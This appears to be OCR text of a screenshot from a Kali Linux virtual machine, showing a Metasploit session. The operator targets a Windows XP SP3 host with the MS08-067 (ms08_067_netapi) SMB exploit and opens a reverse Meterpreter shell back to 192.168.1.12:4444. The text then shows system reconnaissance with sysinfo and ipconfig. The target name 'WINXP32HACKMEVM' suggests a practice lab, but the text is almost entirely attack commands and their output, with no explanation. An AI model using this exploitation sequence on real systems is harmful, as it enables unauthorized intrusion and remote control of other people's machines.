 File Machine View Input Devices Help
Applications Places $_ Terminal Sun 22:29 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.1.16
rhost => 192.168.1.16
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.12:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.1.16
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.16:1042) at 2015-12-13 22:27:04 -0500
meterpreter > sysinfo
Computer : WINXP32HACKMEVM
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:2b:f5:f1
MTU : 1500
IPv4 Address : 192.168.1.16
IPv4 Netmask : 255.255.255.0
meterpreter >
Right Ctrl